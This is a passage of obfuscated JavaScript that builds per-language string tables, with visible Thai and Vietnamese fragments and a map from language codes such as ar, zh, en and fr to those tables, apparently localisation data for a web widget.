a2f)+_0x3e7778(0xcec,0x5,0xdbd,0xf37,0x1d3)+'่อ',_0x50664c[_0xeecf50(-0x9fb,-0xa5c,-0x48c,0x330,0x42d)+'um']=_0x166421(0x1b29,0xd53,0x19a7,0x1275,0xf7a)+_0x1bd63c(0x12d0,0x142a,0x196,0xeeb,0xa66)+_0x35515c(0x648,0x15b0,0xe35,0x10cd,0x488)+_0x1bd63c(-0x3a0,0xff7,0x545,-0x78b,0x1dd)+'ย์',_0x50664c[_0x166421(0x1624,-0xa0,0x42a,0xc67,0x3df)]=_0x3e7778(0x563,0xa41,0xb07,-0x13,0xbd2)+_0xeecf50(-0x5,0xfae,0x3a0,0xb8c,0x877)+_0x166421(0x239c,0x1e78,0x1812,0x1ea2,0x1307),_0x50664c[_0x3e7778(0x876,-0x528,0x14b3,0x11b4,-0xd4)+'cy']=_0x35515c(0x1899,0xda9,0x9cd,0x11f2,0xddb)+_0x3e7778(0x8e0,0x1665,0xac6,0xb34,0x15e5)+_0x166421(0xb45,0x6cf,0x1361,0xe9b,0xd45),_0x50664c[_0x3e7778(0x5ed,-0x97,0x12ff,0x2c0,0x33b)]=_0xeecf50(0x128e,0x1572,0x14a6,0x16d3,0x1a5c)+_0x35515c(0x14ea,-0x2b9,-0x271,0xa9d,0x4a7),_0x50664c[_0xeecf50(-0x183,0xf9f,-0x185,0x630,-0x549)]=_0xeecf50(0x95a,0x132e,0x7ac,0x62d,0x1465)+_0xeecf50(0x23e1,0x140d,0x2671,0x1bb3,0xd3c),_0x50664c['cf']=_0xeecf50(0x5fd,0x19b4,0x128b,0x142e,0x21c0)+_0x3e7778(0xd46,0x13f0,0x9ee,0x1b72,0x95c),_0x50664c[_0x35515c(-0x562,0xea7,0x665,0x475,0x10f9)+'r']=_0x3e7778(0x1a0c,0x1de5,0x1a92,0xe4e,0x2805)+_0xeecf50(0x20ea,0x15d3,0xb05,0x12da,0x17e7)+_0xeecf50(-0x39f,-0x975,-0x9d2,0x39d,0x773)+_0x35515c(0x257f,0x1ae9,0x2262,0x190e,0x1bc9)+_0x166421(0x7d5,0x120d,0xff5,0x685,0x105)+_0x1bd63c(0x13a5,0xbdb,0x168e,0x1c66,0x17fc)+_0x35515c(0x23ef,0x1e05,0x1812,0x1ab4,0x28cc)+'ย\x20',_0x50664c[_0x166421(0xa8b,0x8ba,0xfd4,0x448,0xe2a)+_0x1bd63c(0x136d,0xd71,0x150e,0x1009,0x8c5)]=_0x1bd63c(0x1b47,0x16a4,0x2d8,0x1660,0x1054)+_0x3e7778(0x7ae,-0x2c9,0xab1,0x24f,0xa2e)+_0x1bd63c(0x79d,0xd50,0x1475,0x12d6,0x1157)+_0x35515c(0x363,0x1127,0x131b,0xfa7,0x1a4e)+_0x3e7778(0x7b5,0xfa7,0xa5e,0x81f,-0x385)+_0x35515c(0x193f,0x1bb4,0x1e01,0x125c,0x45c)+_0x3e7778(0x1c43,0x28ed,0x122c,0x29d8,0x20bb)+_0x35515c(-0x33a,-0x95b,0x4ec,0x1b5,0xd6c),_0x50664c[_0x166421(0xa9c,0x1f4e,0x13e4,0x17b3,0xa7f)+_0x1bd63c(0x124e,0xe65,0xf71,0xbf9,0xb96)]=_0x35515c(0x1a9e,0x26d5,0x1b16,0x19b5,0x25c6)+_0x3e7778(0x4f4,-0x598,0x1f5,-0x164,0xaad),_0x50664c[_0x166421(0x1365,0x1387,0x1bb,0xada,-0xd7)]=_0x35515c(0x17d5,0x152b,0x4b8,0xfe6,0x10ac)+_0x166421(0x27c4,0x1c9a,0x1952,0x1b09,0x1532)+_0x3e7778(0x97c,-0x18c,0x235,0x12a7,0xbf6)+_0xeecf50(0x10c8,0x26fa,0x24dd,0x18c6,0x1dd7)+_0xeecf50(-0xe3,0x54f,0x514,0x763,0x876)+_0x35515c(0x13f6,0x19fe,0x794,0x1041,0x1566),_0x50664c[_0x35515c(0x1959,0x11ee,0x287,0xe8a,0x112f)+'y']=_0x3e7778(0xf0e,0x419,0x1170,0x189c,0x10fb)+'อบ',_0x50664c[_0x1bd63c(-0x9f3,-0x64f,0x135,0x774,0x14b)+_0xeecf50(0x15c8,0xded,0x107d,0xb17,-0x7d)+_0x166421(-0x59c,0x125,0x12f3,0x4ad,0xf3e)]=_0x3e7778(0xdaf,0x8b6,0x287,0xdc1,0x63c)+_0x35515c(0x904,0x17,-0x5ce,0x582,0x118f)+_0x35515c(0x1c57,0xfd8,0x22f5,0x1693,0x1d58)+_0x1bd63c(0x1bc,-0x4e4,0x27b,0x386,0x19d)+_0x166421(0x12dc,0x77f,0x49a,0xa66,0x722)+_0x3e7778(0xe3c,0x726,0x19a7,0x13fa,0x1c02)+_0x35515c(-0xa6e,0x745,-0x217,0x199,0xa05)+_0xeecf50(-0xa7e,0xa09,0xb1d,0x1d6,0xe52)+_0x1bd63c(0x8fd,0x73f,0x366,0xecf,0x868)+_0x35515c(-0x401,0x376,-0x301,0x24d,-0x6eb)+_0xeecf50(-0x3db,-0x28e,0xea1,0x381,-0x88c)+_0x1bd63c(0xd06,0x25e7,0xa95,0x1bd8,0x18c1)+_0x3e7778(0xbd6,0x12f5,0xd35,0x1992,0x11e2)+_0x166421(0x531,0xe89,0xd0d,0x109b,0xc09)+_0x3e7778(0x12c2,0x210d,0xca5,0x1138,0x4ec)+_0x35515c(0x1094,0x9ea,0x1a6,0x371,-0x45d)+_0x166421(0x196e,0x1e12,0x21c8,0x1381,0xac5)+_0xeecf50(0x1207,0x1840,0x17b3,0x1d45,0x18d1)+_0x1bd63c(0x14ee,0x1107,0x1674,0x23ae,0x1b7b)+_0x1bd63c(0x14ac,0x1c9c,0x1a75,0x1faf,0x13b2)+_0x3e7778(0x131a,0x1c8f,0x1075,0xdfe,0x5cb)+_0x35515c(0x133b,0x133a,0x1aef,0x1207,0x1696)+_0x3e7778(0x151a,0x2302,0xf87,0x153e,0xced)+_0xeecf50(0x1ef6,0x2503,0x209c,0x1a7d,0x1070)+_0x1bd63c(0x11d3,0x1560,0x1135,0x12fa,0x1067),_0x50664c[_0xeecf50(0x10ac,0xba5,-0x1ff,0xa44,0x9e1)]='กด',_0x50664c[_0xeecf50(0x1a74,0x65e,0x7ad,0xd90,0xd75)+_0xeecf50(-0x442,0xcb9,0xac7,0xe6,0x868)]=_0x3e7778(0x2050,0x2640,0x21e0,0x1a0b,0x2ddb)+_0x1bd63c(0xc9f,0x170,0x1137,0x44e,0x59a)+_0x3e7778(0x1988,0x22b3,0xe06,0x113b,0x14e3)+_0x166421(0x10a7,0x114c,0x6c6,0x11c3,0x778)+_0x3e7778(0x1b95,0xf38,0xe16,0x219f,0x1b52)+'ด',_0x50664c[_0x1bd63c(0x278,0x6a3,0xbef,0x10c6,0x90b)+_0x3e7778(0x17f0,0xc27,0x2113,0x25d1,0x20b1)]=_0x3e7778(0x1b57,0x1188,0x1ed7,0x1475,0x14cb)+_0x1bd63c(0x2270,0x11b0,0x1ee3,0x119c,0x1961)+'ว้',_0x50664c[_0x3e7778(0x11c6,0x137d,0x185d,0x1f4e,0x164e)+'y']=_0x35515c(0x131,0x16b,0xc1e,0x652,-0x5db)+_0x166421(0x1f91,0x1a2c,0x11d0,0x1a8b,0x27df)+_0x3e7778(0x200e,0x160a,0x1474,0x1634,0x21ac)+'ุณ';var _0x2be879={};_0x2be879[_0x3e7778(0x1128,0x400,0x1eb2,0xf9b,0x5f6)]=_0x166421(0x1aa5,0x2508,0x11d9,0x1a0d,0x2588)+_0x166421(0x188f,0x28b2,0x1bfd,0x1ee2,0x291d)+_0x1bd63c(0x55f,0x11bc,0x1660,0x336,0xf65)+_0x166421(0x2647,0x1ba8,0x1872,0x180d,0x160b),_0x2be879[_0x35515c(0x8a6,-0x39e,-0x9fa,0x42a,0xaf4)+_0x1bd63c(0xc2b,0x5c,0x7a0,0x8eb,0xadc)+'mp']=_0x35515c(0x26,-0x1ec,0xdf4,0x779,0x324)+_0x3e7778(0x1d55,0x1e97,0x18c9,0x147d,0x200d)+_0x166421(0x16d9,0x1dfa,0x254a,0x1c91,0x1cb8)+_0x1bd63c(-0x202,-0x5ac,0x75c,0xb4e,0x86b)+_0x35515c(0x25aa,0x16d2,0x20a8,0x1b05,0x19a3)+_0x1bd63c(0xf5d,0x14ae,0x2091,0x2187,0x14ea)+_0x166421(0x51,0x13ad,-0x130,0x99d,0x106b)+_0x35515c(0x26b0,0x11f8,0x1003,0x1916,0x11d2)+_0x166421(0xd1c,0xe47,0xc4f,0x158b,0xb82)+_0x35515c(0xb70,0x1502,0xe2,0x9af,0xc51)+_0x166421(0xd7f,0x85a,-0x6af,0x5b4,-0x172)+_0x35515c(0x12b6,-0x68e,0xa31,0x66e,0x12fa),_0x2be879[_0xeecf50(0xc8b,0x979,0x12cb,0x111a,0x1a1c)+_0x166421(0x162a,0x1780,0x9fc,0xb72,0x55)]=_0xeecf50(0x911,0x1acd,0xc78,0x1698,0x1338)+_0xeecf50(0x1fc1,0x1365,0x2109,0x1795,0x181e)+_0x3e7778(0x1a4a,0x1e51,0x26a4,0x2202,0x1f14)+_0x1bd63c(0xe03,0xf01,-0x5b6,0xc65,0x291)+_0x35515c(0x14ec,0xd6e,0xde8,0x1b79,0x1948)+_0x3e7778(0x2069,0x1e74,0x2532,0x12a0,0x1bac)+_0x3e7778(0xbbd,0xb0d,0x980,0x160b,0x3fd)+_0x35515c(0xcc9,0x16e6,0x1745,0x17ad,0x1c5d)+_0x3e7778(0x1af6,0xd65,0x12c6,0xf78,0x2227)+_0xeecf50(0x14f3,0x1941,0xfc0,0x1787,0x1fb8)+_0x35515c(-0xa13,0xac,0x9eb,0x1da,-0x99f)+_0x1bd63c(0x9b4,0x151d,0xee6,0x15c5,0x1451)+_0x1bd63c(0x4a1,0xf24,0x23f,0x2f,0x155)+_0x1bd63c(0xc75,0x25f,0x24e,0xdb3,-0x52)+_0x35515c(0x1103,0x403,-0x244,0x99f,0x4a5)+_0x3e7778(0x1c3c,0x289a,0x1f2d,0x1ebf,0x24f8)+'r.',_0x2be879[_0x3e7778(0x6b2,0x147d,-0x200,0x144a,0x20)+'um']=_0x3e7778(0x19b8,0x1556,0x14e5,0x16f4,0x1a15)+_0x166421(0x1ed2,0x794,0xa2d,0x1297,0x18dd)+_0x3e7778(0x1cdd,0x224d,0x1651,0x1f9f,0x2267)+_0xeecf50(0x1a3a,0xc75,0x207a,0x136f,0x978)+_0x166421(0xd82,0x1acf,0xe08,0x11d9,0x126b)+_0x3e7778(0x18eb,0xf59,0x157b,0x1c11,0xee3)+_0x3e7778(0x1036,0x3ad,0x153f,0x16ed,0x13b3),_0x2be879[_0x35515c(0xb68,0x236,0xf6b,0xb9d,0x398)]=_0x35515c(0x2e4,-0xf0,0x547,0xb50,0x100e)+_0xeecf50(0xda6,0x13d0,0x3a9,0xabc,0x13f8)+_0x35515c(0x1e64,0x189b,0x2207,0x1bd7,0x1fa0),_0x2be879[_0x3e7778(0x876,0x5a6,0x616,0x6e7,0xde4)+'cy']=_0x1bd63c(0x238c,0x1da4,0x1ede,0x1558,0x16a2)+_0xeecf50(-0x6c0,0x8e4,0xf9b,0x226,0x802),_0x2be879[_0x166421(-0x11c,0x281,0x379,0x42f,-0x626)]=_0xeecf50(0xbde,0x4fd,0x18eb,0x123e,0x1adc)+_0x3e7778(0x1c7e,0x29f4,0x1035,0x1e37,0x1a9e),_0x2be879[_0x3e7778(0x9b2,-0x3e7,0x15c2,0xd81,0x7cf)]=_0x166421(0x84c,0x22a,0x84f,0x7f1,0x14dc)+_0x35515c(0x2ad0,0x1c92,0x1224,0x1cad,0x212b),_0x2be879['cf']=_0x3e7778(0x17b0,0x1208,0x16fc,0x11f2,0x17c7)+_0x35515c(0x29f,0xbb2,-0x1ab,0xabe,0xa2f),_0x2be879[_0xeecf50(-0x777,-0x6c7,-0x443,0x37b,0x756)+'r']=_0x3e7778(0x11aa,0x1b0d,0x89d,0xda8,0x8c8)+_0x166421(0x85,0xf0b,-0x2f5,0xb52,0x1822)+_0x3e7778(0x1013,0xc85,0x1b1f,0xe2c,0x5ff)+_0x3e7778(0x1293,0x1a51,0x15f4,0x8da,0x1eb9)+_0x35515c(-0x32d,0x8bf,-0x52f,0x6cf,0x404)+_0x3e7778(0xc66,0x4dd,0x1861,0x13b2,0x1d3)+_0x166421(0x561,0x14bb,0x13dd,0x773,0xdee)+_0x3e7778(0x10c2,0x10da,0x1aca,0x8ad,0x18d2)+_0x1bd63c(-0x16f,-0x2e3,0x1cf,0x1025,0x6d6)+_0x1bd63c(0x1913,0xd7a,0x8d4,0xd87,0x14f8)+_0x1bd63c(0x1daa,0x1459,0x1e9e,0x1115,0x18a6)+_0xeecf50(0x1f48,0x1898,0x222a,0x1828,0x1bb0)+'r\x20',_0x2be879[_0x166421(-0x938,0x847,-0x45b,0x448,0x13e)+_0x3e7778(0xd80,0xf62,0x287,0x16fc,0xaa5)]=_0x3e7778(0x1a97,0x2516,0x1b23,0x18e8,0x1cb9)+_0x35515c(0xab1,0x115c,0x8a8,0x1663,0x8d2)+_0x166421(0x6d3,-0x147,0x10bb,0xb13,0x102a)+_0x35515c(0x127b,0x1618,0x123e,0x1b41,0x1f05)+_0x35515c(0x633,0x348,0x487,0x83e,-0x576)+_0x166421(0x1d22,0x1f1f,0x1b00,0x1349,0x14bd)+_0x1bd63c(0x1300,0x190a,0xaf0,0x1f0c,0x1633),_0x2be879[_0x3e7778(0x1971,0x21ca,0x1301,0x19e9,0xeba)+_0x35515c(0xeec,0x4c7,0x10c5,0xdc9,0x9f3)]=_0x3e7778(0x1b92,0x2613,0xed1,0x16bc,0x149c)+'e',_0x2be879[_0x1bd63c(0x1284,0xba,0x3c3,0x770,0x7dd)]=_0xeecf50(0xdc,0xb21,-0x6b2,0x57a,0x4c)+_0x3e7778(0x1180,0x1487,0xa2c,0x4bc,0x1df2)+_0x166421(-0x46a,0x104e,0xf2b,0x907,-0x224)+_0x35515c(0x1ab1,0x1422,0xe45,0xc60,0x7ff)+_0x166421(0x1d5f,0xa56,0x1b41,0x1099,0xd5d)+_0x35515c(-0x4eb,-0x905,0x610,0x27d,0x30e)+_0xeecf50(0x1389,0x25,0xd8c,0x551,-0x25),_0x2be879[_0x3e7778(0x1112,0x11ea,0xc23,0x1f78,0x485)+'y']=_0x166421(0x1540,0x218,0x4af,0xc1a,-0x17d)+'la',_0x2be879[_0x166421(0x929,-0x1c9,0xf94,0x448,0x1276)+_0x1bd63c(-0x23e,0x1739,0xf95,0x2bb,0x9de)+_0x1bd63c(-0x9af,-0x4db,0x961,-0x4e2,0x1b0)]=_0x3e7778(0x1f83,0x1b45,0x13e0,0x2bbe,0x1691)+_0x3e7778(0x1fe6,0x1269,0x1c13,0x121f,0x1811)+_0x1bd63c(0x1981,0x1339,0x18b7,0xcb5,0xc64)+_0xeecf50(0x1022,0x214a,0x20b8,0x18fa,0x261a)+_0x3e7778(0xbe3,0x81a,-0x278,-0x18f,0x44d)+_0xeecf50(0xdbf,0x1252,0x9b0,0x470,-0x8a9)+_0x3e7778(0x1661,0x1962,0x1301,0xcb3,0xef6)+_0xeecf50(0x1108,0x1722,0xa4b,0xf30,0x1ad2)+_0x166421(0x236d,0x2ae0,0x1c61,0x1ce3,0x2836)+_0x1bd63c(0x838,0x12a9,0x650,0xb0d,0xea5)+_0x166421(0x1a4f,0x80b,0xaf9,0x12d8,0x1524)+_0xeecf50(0x2231,0x1b70,0x1189,0x1b81,0x2280)+_0x3e7778(0x11d4,0xc44,0xc3c,0x13c4,0x1d88)+_0x3e7778(0x1507,0xb13,0xe1c,0x15f7,0x897)+_0x3e7778(0x735,0xe8c,0x120e,-0x3a0,0xcc2)+_0x35515c(0x1504,0x207a,0x2229,0x1702,0x1d49)+_0xeecf50(0xd83,0x1195,0x5ee,0xe9b,0x5ce)+_0x35515c(0x40c,0x71a,0x176c,0x926,0x1526)+_0x166421(-0x2c6,0x35d,0xad5,0x3df,-0x863)+_0x3e7778(0x18ba,0xbd1,0x1d92,0xf5d,0x244a)+_0xeecf50(-0x2f4,-0x678,0xbd1,0x5ff,0xb79)+_0x35515c(0xd79,0x5b4,0xd1d,0x34b,0x988)+_0x166421(0x56e,0x298,-0x537,0x84c,0xec1)+_0x1bd63c(0x16ed,0x9f4,0x2206,0x1a2f,0x1399)+_0xeecf50(0x22f6,0xec0,0x1ea3,0x1966,0x221d)+_0x3e7778(0xac5,0x85d,-0x24,0x31d,0x1082)+_0x1bd63c(0x1d5e,0x1b67,0x1929,0x1048,0x1b3c)+_0x1bd63c(-0x4f4,0xdeb,0x4b1,0x133b,0x50c)+_0x35515c(0x816,0x796,0x1057,0x9ce,0x9f6)+_0x3e7778(0xa6d,0xde3,0x164c,0x390,0xc67)+_0x35515c(0x1038,0x760,0xadf,0x13a5,0x1774),_0x2be879[_0xeecf50(0xa49,0x1157,0x1127,0xa44,0xd41)]=_0x3e7778(0x103c,0x16f1,0x1b57,0x8e2,0x1527),_0x2be879[_0xeecf50(0x7f7,0x540,0x34d,0xd90,0x16f0)+_0x3e7778(0x468,0x415,0xb63,0x7b5,0xb12)]=_0x3e7778(0xdd8,0x1179,0x18a7,0x280,0xe85)+_0xeecf50(0x417,0x3ab,-0x285,0x87a,0x1d3)+_0x35515c(0xa2,0x162,0x11d,0xd8e,0x199)+_0x3e7778(0x181f,0x1e94,0x1e40,0x25a9,0x1af4)+_0xeecf50(-0x46a,0x9d5,0xa61,0x1c9,-0x8f4)+_0x166421(0x1ab1,0x245a,0x128c,0x1c55,0x2259),_0x2be879[_0x3e7778(0xdc6,0x1530,0x786,0xa89,0x23e)+_0x3e7778(0x17f0,0xf7a,0x1255,0x1f04,0x1111)]=_0x3e7778(0xfad,0xe9e,0x40f,0xd95,0x11f0)+_0x166421(-0x643,0xaa1,-0x47f,0x238,-0x5ef)+'un',_0x2be879[_0x3e7778(0x11c6,0x18ba,0xb15,0xea4,0x1a1b)+'y']=_0x35515c(0x1260,0x260c,0x2085,0x190a,0x14c0)+_0x1bd63c(0x2382,0x1982,0x2883,0x20a3,0x1a90)+'e';var _0x2f42e4={};_0x2f42e4[_0x35515c(0x1bfa,0x1987,0x106a,0xea0,0xfed)]=_0xeecf50(0xeaf,0x562,0x47a,0xd01,0x1ac3)+_0x1bd63c(0x21c4,0x1df9,0x1a69,0x1072,0x18b1)+_0x1bd63c(0x2679,0x1a17,0x2446,0x246d,0x18c2),_0x2f42e4[_0x166421(0x53b,-0x2f4,0xddb,0x4f4,0x1230)+_0x35515c(0x523,0x7ae,0x10f3,0xd0f,0xa51)+'mp']=_0x166421(-0x418,0xa13,-0x399,0x4b3,0xdcc)+_0x35515c(0xd98,0x70,-0xc1f,0x1db,-0x432)+_0xeecf50(0x16bf,0x1ad5,0x10ff,0x1c41,0x1077)+_0xeecf50(0x14cd,0x1706,0x10ad,0xb5f,0x19f)+_0x35515c(-0x5f3,-0x104,0x1013,0x1c4,-0x3ac)+_0x166421(0x5f8,0x52c,0x866,0xc78,0xa29)+_0x3e7778(0x1d14,0x11e4,0x1538,0x2951,0x2a46)+_0x1bd63c(0x1a49,0xb1c,0x5d1,0xf03,0xdf3)+_0x3e7778(0x1a6b,0x202f,0x1dae,0x11f4,0x1cad)+_0x3e7778(0x721,0x1009,0xb4f,-0x27c,0x1462)+_0x1bd63c(0x3f6,0x10d5,0xfab,0x1c0,0xef0)+_0x35515c(0x5a2,0x171c,0x53c,0xc0d,0x1fb)+'y.',_0x2f42e4[_0x1bd63c(0x1692,0x634,0x1ba1,0x11e7,0xfe1)+_0x35515c(0xabe,0x1b3,0xcc8,0xaa8,0x104b)]=_0x35515c(0x1c42,0x14b1,0x22f0,0x190b,0x249d)+_0x1bd63c(0x24e0,0x1eab,0x12bc,0x1375,0x18bc)+_0x1bd63c(0xfaf,0x1273,0x122c,0xc2e,0xddb)+_0x166421(0x2066,0x12c9,0x1f3a,0x1564,0x1c31)+_0x1bd63c(0xe3f,-0xba9,-0x9a9,-0x692,0x93)+_0x3e7778(0x17d1,0x1829,0x1b92,0x131e,0x2158)+_0x1bd63c(0x1685,0x10ef,0x1c59,0x1622,0x10db)+_0x35515c(0xc00,0x9fd,0x1237,0xcd9,0xb31)+_0x1bd63c(0x9ea,0x95d,-0x790,-0xec6,-0x5b)+_0xeecf50(0x3a5,0x9e3,-0xa43,0x13c,-0x74a)+_0x35515c(0x185f,0xa5c,0x13aa,0xa63,-0x5c)+_0xeecf50(0x14ec,0x1087,0x16b0,0xddc,0x117c)+'.',_0x2f42e4[_0xeecf50(-0x456,-0x45f,-0xaea,0x330,-0x451)+'um']=_0x166421(0x270,0x11b7,0xa8e,0x571,-0x4fa)+_0xeecf50(0x1505,0x1c50,0x252a,0x1c41,0x1dfc)+_0x166421(0x917,0x13c,0x148b,0xd23,0x3ee)+_0xeecf50(-0x236,0x891,0xcfd,0x420,-0x2de)+_0x35515c(0x91e,0x136c,0xe9b,0xe88,0xe67),_0x2f42e4[_0x1bd63c(-0x1ee,0xa29,-0x3b4,-0x407,0x96a)]=_0x166421(0x4c8,0xe7c,-0x180,0x4b3,-0x54d)+_0xeecf50(0x2c4,0x777,0x319,0xe1,0x550)+_0x35515c(0x94c,0x72,0x199a,0xba9,0x7ef)+'.',_0x2f42e4[_0x1bd63c(0x74e,0xda6,-0x59e,-0x9df,0x3bb)+'cy']=_0xeecf50(-0x655,-0x673,0x10a6,0x680,0x7f9)+_0xeecf50(0x1612,0x1d9c,0x16f5,0x1991,0x1d90)+_0x166421(0x11cc,0x8dd,0x38d,0xd25,0x1916),_0x2f42e4[_0x35515c(0x62c,-0x753,0x1135,0x365,0x10aa)]=_0x1bd63c(0xd0b,0x45d,-0x3eb,0x393,0x14f)+_0x1bd63c(0x28d,0x1b60,0xb83,0xa59,0xd36),_0x2f42e4[_0x1bd63c(-0x5b1,0x1337,0xdba,-0x75d,0x4f7)]=_0x1bd63c(0xa03,-0x5e0,-0x135,-0x932,0x4f4)+_0x1bd63c(0x216c,0x20df,0x10a5,0x1baa,0x1a7a),_0x2f42e4['cf']=_0x166421(0x1940,0x1c85,0xb43,0x15f2,0xc33)+_0xeecf50(0x1259,0xfa5,0x3b,0x9c4,0x24a),_0x2f42e4[_0x3e7778(0x6fd,-0x42a,0x5c1,0x3a7,-0x71f)+'r']=_0xeecf50(0x5df,0x20bc,0x117e,0x1355,0x16a2)+_0x3e7778(0x12bd,0x2006,0x1afd,0x1736,0xc5a)+_0x35515c(0xa4,0x1835,0x348,0xb9f,0x1948)+_0xeecf50(0xeed,0x1734,0x1a61,0x190a,0x19b4)+_0xeecf50(0x178f,0x135a,0x168b,0x125a,0xc72)+_0xeecf50(0xd38,0x189e,0xca9,0xb4e,0xc3d),_0x2f42e4[_0xeecf50(-0x4df,0x279,0x7a8,0x284,-0x7bd)+_0x1bd63c(0xff0,0x971,0x1208,-0x12e,0x8c5)]=_0xeecf50(0x118b,0x1edd,0x152e,0x1716,0xb59)+_0x166421(0x190b,0x1c4,0x356,0xff8,0x1d46)+_0x166421(0x2a49,0x1bca,0x1e46,0x1e1a,0x1cf5)+_0xeecf50(0x211f,0x1346,0x1282,0x1b28,0x1cb4)+_0xeecf50(0x47c,-0xd68,-0xd6,0xe1,-0x9dd)+_0x3e7778(0x1457,0x1b85,0x124a,0x625,0x2003)+_0x35515c(0x1bc7,0x13ab,0xe45,0x1154,0x2fb)+_0xeecf50(0x4a1,0xacb,0x13f6,0xc9f,0x1a3b),_0x2f42e4[_0x3e7778(0x1971,0x1339,0x231d,0x1dc7,0xce0)+_0xeecf50(0x13c9,0x1322,0x1088,0xccf,0xc5)]=_0xeecf50(0x787,-0x57d,0x13be,0x7e7,0x5a7)+_0xeecf50(0x193c,0xf61,0x1122,0x199d,0x12de),_0x2f42e4[_0x166421(-0x298,0x669,-0x54,0xada,0x47f)]=_0x166421(0x19d9,0x17a4,0x1012,0x132b,0x664)+_0x3e7778(0x121f,0x1c03,0x104f,0x4be,0x1977)+_0xeecf50(0x8d9,0x171b,-0xa,0x8da,-0x187)+_0x166421(0x1053,0x2030,0x12fb,0x12cb,0x17da)+_0x35515c(0xfc4,-0x5a5,0x2f2,0x5eb,0x6e3)+_0x3e7778(0x100d,0xa54,0x1a24,0x11c4,0x253)+_0x3e7778(0x972,0x1380,0x7b3,0x64a,0x1735)+_0x3e7778(0xecb,0x1cd2,0x1bad,0xb16,0x145e)+_0xeecf50(0xde1,0x138e,0x9a2,0x79a,0x1408)+'y',_0x2f42e4[_0x1bd63c(0x148b,0x661,0x4ce,0x1840,0xc57)+'y']=_0x1bd63c(0x849,0x2d,0x6fc,0x13f,0x274)+_0x3e7778(0x1632,0x176f,0xe0d,0x1057,0x1607),_0x2f42e4[_0x35515c(-0x12e,0x8f8,0x70b,0x37e,-0x696)+_0x35515c(0x1923,0x1750,0x160f,0xc11,0x95c)+_0xeecf50(0x4bc,0xd6e,-0xa0e,0x2e9,0x87c)]=_0x1bd63c(0xe03,0x16d1,0x1ae5,0x1e16,0x15dd)+_0x1bd63c(0x1b68,0xa61,0x481,0x1678,0xcfb)+_0x35515c(0x2795,0x256d,0x22ef,0x1d50,0x1297)+_0x166421(0x124e,0x1c54,0x1ba2,0x10ee,0xff8)+_0xeecf50(0x341,0x28d,0x109c,0x7f9,0x1497)+_0x1bd63c(0x1f2e,0xeb3,0x1f39,0x119f,0x1b52)+_0x3e7778(0x15cd,0xe62,0x1c5a,0x102b,0x7d7)+_0x1bd63c(0xcfc,-0x19a,-0x9e9,0x1068,0x2a4)+_0x1bd63c(0x1ae7,0x1130,0x1da9,0x2321,0x1b71)+_0x1bd63c(0x1ba,0x2e7,0x1c9e,0x6ef,0xe8a)+_0x1bd63c(0xf92,0x26a7,0x1ef3,0x14cc,0x1b0b)+_0x1bd63c(0x18b3,0xc8f,0x1b53,0x1c4f,0x13e3)+_0x35515c(0x1572,0x825,0x1b60,0x10a7,0x28e)+_0x166421(0xbe0,0x579,0xdcc,0xff8,0x129f)+_0x35515c(0x1e20,0xed3,0x1606,0x103d,0x1e17)+_0x1bd63c(0xc28,0x49a,0x11b4,0x9d5,0x3cb)+_0x166421(0x117f,0x1088,-0x3f2,0x9ce,0x4c3)+_0x3e7778(0x1ad4,0x1e2f,0x1ccd,0x1ce3,0xdf3)+_0x1bd63c(0xd7c,0x16ba,0x12af,0x1179,0xee8)+_0x166421(0x16b1,0x15ff,0x1b34,0x1144,0xf8a)+_0x35515c(0x1e93,0x296e,0x1b82,0x1c33,0x25d7)+_0x1bd63c(0x670,0x1e05,0x1261,0x1302,0x134d)+_0x1bd63c(0x324,0xe9,0x72c,0x1879,0xe0a)+_0x35515c(0x176b,0xc32,0x16d1,0x93e,-0x191)+_0x3e7778(0xe88,0x4a1,0xba7,0xa47,0xafc)+_0x3e7778(0xd52,-0x11e,-0x3a,0x13a0,0x1b75)+_0x35515c(0x17f,0x2d4,0xe07,0x759,0x3e0)+_0x3e7778(0x17ce,0x1ee5,0x23bb,0x1fb0,0x17a3)+_0xeecf50(0x928,0xf7a,0x2070,0x124b,0xba0)+_0x166421(0x18bb,0x8fd,0x1b6e,0x1161,0x91b)+_0x35515c(0x81d,0x9f8,0xbd1,0xac0,-0x2c1)+_0x3e7778(0x1295,0x6e6,0x84f,0x1f40,0x1518)+_0x35515c(0x184f,0x1837,0x550,0xce9,0x1551)+_0xeecf50(0x796,0xe65,0xcc,0xe14,0x11f2)+_0xeecf50(0x109d,-0x286,-0x178,0x8e6,0x144a)+'h.',_0x2f42e4[_0x35515c(0xc5f,0xda9,0x67d,0xb3e,0xf15)]=_0x3e7778(0xc75,0x7ca,0xc2d,-0x1b6,0x12ba),_0x2f42e4[_0x3e7778(0x1112,0x132d,0x18e2,0x1d94,0x18a7)+_0x1bd63c(0x98f,-0xd9a,0x2f0,0x5b9,-0x53)]=_0x35515c(0x1b74,0x177d,0x1b59,0x1303,0x716)+_0x3e7778(0x1589,0x2352,0x10f1,0x8ac,0x1f93)+_0xeecf50(0x1978,0x110a,0xb97,0x1883,0x1eb1)+_0x35515c(0xa27,0x7b6,-0x3c2,0x9e0,-0x465)+_0xeecf50(0x4a2,0x1697,0xc8e,0x1144,0x18e6)+'ấn',_0x2f42e4[_0x166421(0xa9d,0xced,0x1111,0xc08,0xfb9)+_0xeecf50(0x1b6f,0x1200,0x11a6,0x146e,0x876)]=_0xeecf50(0x15ef,0x137b,0x175a,0xf85,0x492)+_0x1bd63c(0x7e6,0x19ed,0xc8b,0x85f,0x13aa)+'ữ',_0x2f42e4[_0x35515c(0x1243,0x1064,0x2ef,0xf3e,0x780)+'y']=_0x3e7778(0xb7d,0x19a1,0xd73,0xe41,-0xf3)+_0x3e7778(0xb69,0x16c1,0xc32,0x8b2,0xd15)+_0x35515c(0x1ddc,0xf61,0x2403,0x1796,0x1cf4)+_0x166421(0x30b,-0x41,0x123e,0xda3,0x18dc)+'n';var _0x3184ca={};_0x3184ca['ar']=_0x151e1c,_0x3184ca['bg']=_0x1d3a46,_0x3184ca['zh']=_0x111025,_0x3184ca['hr']=_0x59678d,_0x3184ca['cs']=_0x2cfd1a,_0x3184ca['da']=_0x220287,_0x3184ca['nl']=_0x8b4d9e,_0x3184ca['en']=_0x4ccc4d,_0x3184ca['fa']=_0x52316a,_0x3184ca['fi']=_0xc81d97,_0x3184ca['fr']=_0x2891fa,_0x3184ca['de']=_0x31d9f0,_0x3184ca['el']=_0x43ce07,_0x3184ca['he']=_0x42444b,_0x3184ca['hi']=_0x54017c,_0x3184ca['id']=_0x4d7d89,_0x3184ca['hu']={},_0x3184ca['it']=_0x4d5d22,_0x3184ca['ja']=_0x5e2f98,_0x3184ca['ko']=_0x443c1f,_0x3184ca['lt']=_0x46567f,_0x3184ca['ms']=_0x5a3826,_0x